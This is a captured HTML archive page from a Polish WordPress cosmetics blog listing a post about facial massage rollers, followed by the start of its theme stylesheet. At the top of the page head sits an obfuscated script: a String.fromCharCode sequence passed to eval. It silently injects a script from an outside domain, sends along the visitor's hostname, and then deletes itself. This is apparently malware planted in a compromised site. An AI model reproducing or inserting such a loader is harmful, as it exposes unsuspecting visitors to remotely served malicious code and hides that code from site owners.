

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://essentielle.com.pl/2023/09/
body_size: 7059
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="no-js ie ie7" lang="pl-PL"><![endif]-->
<!--[if IE 8]><html class="no-js ie ie8" lang="pl-PL"><![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!--><html class="no-js" lang="pl-PL"><!--<![endif]-->

<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="Kosmetyki i akcesoria dla Twojej urody">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://essentielle.com.pl/xmlrpc.php">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>wrzesień 2023 &#8211; Essentielle</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Essentielle &raquo; Kanał z wpisami" href="http://essentielle.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Essentielle &raquo; Kanał z komentarzami" href="http://essentielle.com.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/essentielle.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://essentielle.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='stone-style-css' href='http://essentielle.com.pl/wp-content/themes/stone/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://essentielle.com.pl/wp-content/themes/stone/genericons/genericons.css' type='text/css' media='all' />
<script type="text/javascript" src="http://essentielle.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://essentielle.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://essentielle.com.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://essentielle.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive date header-image list-view">

<div id="wrapper" class="hfeed site">

	<a class="screen-reader-text skip-link" href="#main" title="Skip to content" role="navigation">
		Skip to content	</a>
	
			<div class="site-header-image" role="complementary">
			<a href="http://essentielle.com.pl/" rel="home">
				<img class="site-header-image-img" src="http://essentielle.com.pl/wp-content/themes/stone/images/headers/stones.jpg" width="1260" height="300" alt="Essentielle">
			</a>
		</div>
		
	<header id="masthead" class="site-header" role="banner">
		
					<div class="site-header-container">
							</div>
					
		<div class="site-header-container">
			<div class="header-title">
				<a class="home-link" href="http://essentielle.com.pl/" title="Essentielle" rel="home">
					<h1 class="site-title">Essentielle</h1>
				</a>
			</div><!-- .header-title -->
	
			<div class="header-nav">
		
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">
						Menu					</button>
				
					<false class="nav-menu"></false>
				</nav><!-- #site-navigation -->				
			</div><!-- .header-nav -->
		</div><!-- .site-header-container -->
	</header><!-- #masthead -->
<main id="main" class="site-main" role="main">
			<header class="archive-header">
			<h1 class="archive-title">
				<span class="title-meta">Monthly Archives:</span> wrzesień 2023			</h1>
		</header><!-- .archive-header -->
		
<article id="id-rewitalizacja-skory-za-pomoca-masazera-do-twarzy" class="post-203 post type-post status-publish format-standard has-post-thumbnail hentry category-pielegnacja post-excerpt">

			<header class="entry-header">
			<div class="entry-meta">
				
					<span class="entry-date">
						<a href="http://essentielle.com.pl/2023/09/26/rewitalizacja-skory-za-pomoca-masazera-do-twarzy/" rel="bookmark"> 
							<time datetime="2023-09-26T08:49:01+02:00">26 września 2023</time>
						</a>
					</span>						<span class="cat-links"><a href="http://essentielle.com.pl/category/pielegnacja/" rel="category tag">Pielęgnacja</a></span>
									</div>
		
						<h3 class="entry-title "><a href="http://essentielle.com.pl/2023/09/26/rewitalizacja-skory-za-pomoca-masazera-do-twarzy/" rel="bookmark">Rewitalizacja Skóry Za Pomocą Masażera do Twarzy</a></h3>
					</header><!-- /.entry-header -->
					<div class="entry-image portrait">
				<img width="776" height="1024" src="http://essentielle.com.pl/wp-content/uploads/2023/09/Fluff-Roller-do-Masazu-Twarzy-Rozowy-Kwarc-776x1024.jpeg" class="attachment-large size-large wp-post-image" alt="masażer do twarzy" decoding="async" fetchpriority="high" srcset="http://essentielle.com.pl/wp-content/uploads/2023/09/Fluff-Roller-do-Masazu-Twarzy-Rozowy-Kwarc-776x1024.jpeg 776w, http://essentielle.com.pl/wp-content/uploads/2023/09/Fluff-Roller-do-Masazu-Twarzy-Rozowy-Kwarc-227x300.jpeg 227w, http://essentielle.com.pl/wp-content/uploads/2023/09/Fluff-Roller-do-Masazu-Twarzy-Rozowy-Kwarc-768x1014.jpeg 768w, http://essentielle.com.pl/wp-content/uploads/2023/09/Fluff-Roller-do-Masazu-Twarzy-Rozowy-Kwarc-530x700.jpeg 530w, http://essentielle.com.pl/wp-content/uploads/2023/09/Fluff-Roller-do-Masazu-Twarzy-Rozowy-Kwarc.jpeg 1000w" sizes="(max-width: 776px) 100vw, 776px" />			</div>
			
	<div class="entry-content">
		<div> <a href="http://essentielle.com.pl/2023/09/26/rewitalizacja-skory-za-pomoca-masazera-do-twarzy/#more-203" class="more-link">Read more <span class="screen-reader-text">Rewitalizacja Skóry Za Pomocą Masażera do Twarzy</span></a></div>
	
	</div><!-- /.entry-content -->		
		
		
</article></main><!-- #main -->


<aside id="sidebar-primary" class="sidebar sidebar-primary">

	<div class="widget-wrapper">
		<h2 class="screen-reader-text">Widget Area</h2>
		<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://essentielle.com.pl/" ><label class="screen-reader-text" for="s">Search for:</label><input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" id="s" /><input class="screen-reader-text" type="submit" id="searchsubmit" value="Search" /></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="http://essentielle.com.pl/2024/03/05/ewolucja-kultowego-zapachu-lancome-la-vie-est-belle/">Ewolucja kultowego zapachu Lancome La Vie Est Belle</a>
									</li>
											<li>
					<a href="http://essentielle.com.pl/2023/12/27/peeling-kwasowy-tajemnice-skutecznej-pielegnacji-skory/">Peeling Kwasowy: Tajemnice Skutecznej Pielęgnacji Skóry</a>
									</li>
											<li>
					<a href="http://essentielle.com.pl/2023/11/22/tolpa-hydrativ-nawilzanie-w-polskim-stylu/">Tołpa Hydrativ: Nawilżanie w polskim stylu</a>
									</li>
											<li>
					<a href="http://essentielle.com.pl/2023/09/26/rewitalizacja-skory-za-pomoca-masazera-do-twarzy/">Rewitalizacja Skóry Za Pomocą Masażera do Twarzy</a>
									</li>
											<li>
					<a href="http://essentielle.com.pl/2023/05/12/czy-tanie-kosmetyki-moga-byc-dobre/">Czy tanie kosmetyki mogą być dobre?</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='http://essentielle.com.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='http://essentielle.com.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='http://essentielle.com.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='http://essentielle.com.pl/2023/09/' aria-current="page">wrzesień 2023</a></li>
	<li><a href='http://essentielle.com.pl/2023/05/'>maj 2023</a></li>
	<li><a href='http://essentielle.com.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='http://essentielle.com.pl/2023/02/'>luty 2023</a></li>
	<li><a href='http://essentielle.com.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='http://essentielle.com.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='http://essentielle.com.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='http://essentielle.com.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='http://essentielle.com.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='http://essentielle.com.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='http://essentielle.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='http://essentielle.com.pl/2022/05/'>maj 2022</a></li>
	<li><a href='http://essentielle.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='http://essentielle.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='http://essentielle.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='http://essentielle.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='http://essentielle.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='http://essentielle.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='http://essentielle.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='http://essentielle.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='http://essentielle.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='http://essentielle.com.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='http://essentielle.com.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='http://essentielle.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='http://essentielle.com.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='http://essentielle.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='http://essentielle.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='http://essentielle.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='http://essentielle.com.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='http://essentielle.com.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='http://essentielle.com.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='http://essentielle.com.pl/2016/10/'>październik 2016</a></li>
	<li><a href='http://essentielle.com.pl/2016/09/'>wrzesień 2016</a></li>
	<li><a href='http://essentielle.com.pl/2016/08/'>sierpień 2016</a></li>
	<li><a href='http://essentielle.com.pl/2016/07/'>lipiec 2016</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://essentielle.com.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://essentielle.com.pl/category/lakiery/">Lakiery</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://essentielle.com.pl/category/makijaz/">Makijaż</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://essentielle.com.pl/category/pielegnacja/">Pielęgnacja</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://essentielle.com.pl/category/tusze-do-rzes/">Tusze do rzęs</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://essentielle.com.pl/category/zapachy-i-perfumy/">Zapachy i perfumy</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://essentielle.com.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="http://essentielle.com.pl/feed/">Kanał wpisów</a></li>
			<li><a href="http://essentielle.com.pl/comments/feed/">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div>	</div>
	
</aside><!-- /#sidebar-primary -->

<aside id="sidebar-secondary" class="sidebar sidebar-secondary">

	<div class="widget-wrapper">
			</div>

</aside><!-- /#sidebar-secondary -->
	<footer id="colophon" class="site-info" role="contentinfo">

		<div class="colophon-credits">
			<p>Copyright &copy; 2026 Essentielle.</p>
			<p>Proudly powered by <a href="http://wordpress.org/">WordPress</a>.</p>
			<p>Stone by <a href="http://www.jokedewinter.co.uk" rel="external">Joke De Winter Ltd</a></p>		</div>
		
		 

	</footer><!-- #site-info -->

</div><!-- #wrapper  -->

<!--[if lt IE 9]>
<script type="text/javascript" src="http://essentielle.com.pl/wp-content/themes/stone/js/html5shiv.min.js?ver=6.5.7" id="html5Shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="http://essentielle.com.pl/wp-content/themes/stone/js/respond.min.js?ver=6.5.7" id="respondJS-js"></script>
<![endif]-->
<script type="text/javascript" src="http://essentielle.com.pl/wp-content/themes/stone/js/functions.js?ver=20150812" id="stone-script-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-22 10:38:42 -->

--- FILE ---
content_type: text/css
request_url: http://essentielle.com.pl/wp-content/themes/stone/style.css?ver=6.5.7
body_size: 12805
content:
/*
Theme Name: Stone
Theme URI: http://www.jokedewinter.co.uk/themes/stone/
Author: Joke De Winter Ltd
Author URI: http://www.jokedewinter.co.uk
